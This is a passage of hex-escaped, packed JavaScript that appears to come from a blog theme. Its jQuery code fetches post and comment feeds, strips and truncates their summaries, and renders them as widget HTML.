4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x21\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x36\x34\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x47\x20\x35\x5a\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x79\x3d\x24\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x31\x78\x29\x3b\x70\x20\x33\x62\x3d\x24\x28\x33\x79\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x70\x20\x32\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x32\x73\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x33\x62\x5b\x79\x5d\x3d\x3d\x3d\x32\x6e\x29\x7b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x43\x7d\x3b\x32\x6d\x2b\x3d\x33\x62\x5b\x79\x5d\x7d\x3b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x64\x20\x32\x6d\x7d\x47\x20\x33\x61\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x70\x20\x31\x4f\x3d\x31\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x73\x29\x7b\x31\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x4f\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x32\x73\x29\x2b\x32\x72\x7d\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x31\x64\x20\x31\x4f\x7d\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x6a\x3a\x31\x2c\x35\x71\x3a\x61\x5b\x35\x72\x5d\x2c\x35\x7a\x3a\x33\x77\x2c\x35\x41\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x78\x5d\x5d\x28\x24\x28\x61\x5b\x35\x74\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x35\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x47\x28\x32\x59\x2c\x31\x68\x29\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x35\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x59\x3d\x24\x28\x4f\x29\x2c\x33\x66\x3d\x32\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x2c\x34\x69\x3d\x33\x66\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x34\x69\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x34\x67\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x66\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6c\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x2b\x34\x66\x2b\x61\x5b\x35\x65\x5d\x2b\x34\x67\x2b\x61\x5b\x34\x43\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x34\x47\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x77\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x79\x3d\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x43\x7d\x3b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x4b\x28\x61\x5b\x31\x4e\x5d\x34\x64\x20\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x34\x62\x5d\x34\x64\x20\x34\x72\x29\x7b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x7d\x51\x7b\x70\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x70\x20\x34\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x34\x6b\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x6c\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x53\x5d\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x3b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x4b\x28\x32\x4e\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x29\x7b\x70\x20\x4e\x3d\x61\x5b\x34\x6c\x5d\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x4e\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x6e\x5d\x2b\x4e\x2b\x61\x5b\x34\x6f\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x76\x5d\x2b\x4c\x2b\x61\x5b\x34\x42\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x34\x78\x5d\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x34\x68\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x4